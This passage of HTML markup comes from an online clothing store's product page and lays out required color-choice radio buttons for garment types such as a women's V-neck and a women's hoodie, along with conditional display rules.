	<input type="radio" id="tmcp_choice_13_4_135697e10efdc177" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_13-4-135697e10efdc177"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e771.23799932"
	data-logic="{&quot;element&quot;:&quot;6930745750e771.23799932&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_14 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_0_136697e10efdc50d">
	<input type="radio" id="tmcp_choice_14_0_136697e10efdc50d" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_14-0-136697e10efdc50d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_1_137697e10efdc749">
	<input type="radio" id="tmcp_choice_14_1_137697e10efdc749" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_14-1-137697e10efdc749"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_2_138697e10efdc958">
	<input type="radio" id="tmcp_choice_14_2_138697e10efdc958" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_14-2-138697e10efdc958"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_3_139697e10efdcb83">
	<input type="radio" id="tmcp_choice_14_3_139697e10efdcb83" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_14-3-139697e10efdcb83"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_4_140697e10efdcec2">
	<input type="radio" id="tmcp_choice_14_4_140697e10efdcec2" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_14-4-140697e10efdcec2"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_5_141697e10efdd0d8">
	<input type="radio" id="tmcp_choice_14_5_141697e10efdd0d8" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_5"><span class="tc-label-wrap tmhexcolor_14-5-141697e10efdd0d8"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_6_142697e10efdd306">
	<input type="radio" id="tmcp_choice_14_6_142697e10efdd306" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_14-6-142697e10efdd306"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_7_143697e10efdd520">
	<input type="radio" id="tmcp_choice_14_7_143697e10efdd520" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Purple_7"><span class="tc-label-wrap tmhexcolor_14-7-143697e10efdd520"><span class="tmhexcolorimage radio-image" alt="Heather Purple" ></span><span class="tc-label radio-image-label">Heather Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_8_144697e10efdd74b">
	<input type="radio" id="tmcp_choice_14_8_144697e10efdd74b" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_14-8-144697e10efdd74b"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_9_145697e10efdd956">
	<input type="radio" id="tmcp_choice_14_9_145697e10efdd956" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_14-9-145697e10efdd956"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_10_146697e10efddbd7">
	<input type="radio" id="tmcp_choice_14_10_146697e10efddbd7" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_10"><span class="tc-label-wrap tmhexcolor_14-10-146697e10efddbd7"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e785.18363397"
	data-logic="{&quot;element&quot;:&quot;6930745750e785.18363397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_15 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_0_147697e10efddff0">
	<input type="radio" id="tmcp_choice_15_0_147697e10efddff0" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_15-0-147697e10efddff0"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_1_148697e10efde23a">
	<input type="radio" id="tmcp_choice_15_1_148697e10efde23a" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Jet Black_1"><span class="tc-label-wrap tmhexcolor_15-1-148697e10efde23a"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_2_149697e10efde453">
	<input type="radio" id="tmcp_choice_15_2_149697e10efde453" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_15-2-149697e10efde453"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_3_150697e10efde67f">
	<input type="radio" id="tmcp_choice_15_3_150697e10efde67f" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_3"><span class="tc-label-wrap tmhexcolor_15-3-150697e10efde67f"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_4_151697e10efde898">
	<input type="radio" id="tmcp_choice_15_4_151697e10efde898" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_15-4-151697e10efde898"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_5_152697e10efdeb0b">
	<input type="radio" id="tmcp_choice_15_5_152697e10efdeb0b" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_5"><span class="tc-label-wrap tmhexcolor_15-5-152697e10efdeb0b"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_6_153697e10efded37">
	<input type="radio" id="tmcp_choice_15_6_153697e10efded37" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_15-6-153697e10efded37"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_7_154697e10efdef46">
	<input type="radio" id="tmcp_choice_15_7_154697e10efdef46" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_15-7-154697e10efdef46"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_8_155697e10efdf168">
	<input type="radio" id="tmcp_choice_15_8_155697e10efdf168" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_15-8-155697e10efdf168"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_9_156697e10efdf376">
	<input type="radio" id="tmcp_choice_15_9_156697e10efdf376" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_15-9-156697e10efdf376"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_10_157697e10efdf5af">
	<input type="radio" id="tmcp_choice_15_10_157697e10efdf5af" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_15-10-157697e10efdf5af"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_11_158697e10efdf7c6">
	<input type="radio" id="tmcp_choice_15_11_158697e10efdf7c6" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_15-11-158697e10efdf7c6"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_12_159697e10efdf9eb">
	<input type="radio" id="tmcp_choice_15_12_159697e10efdf9eb" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_15-12-159697e10efdf9eb"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_13_160697e10efdfc41">
	<input type="radio" id="tmcp_choice_15_13_160697e10efdfc41" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_15-13-160697e10efdfc41"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_14_161697e10efdfe60">
	<input type="radio" id="tmcp_choice_15_14_161697e10efdfe60" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_15-14-161697e10efdfe60"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_15_162697e10efe007d">
	<input type="radio" id="tmcp_choice_15_15_162697e10efe007d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_15-15-162697e10efe007d"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_16_163697e10efe029c">
	<input type="radio" id="tmcp_choice_15_16_163697e10efe029c" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_15-16-163697e10efe029c"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_17_164697e10efe04c3">
	<input type="radio" id="tmcp_choice_15_17_164697e10efe04c3" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_15-17-164697e10efe04c3"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e791.80102601"
	data-logic="{&quot;element&quot;:&quot;6930745750e791.80102601&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
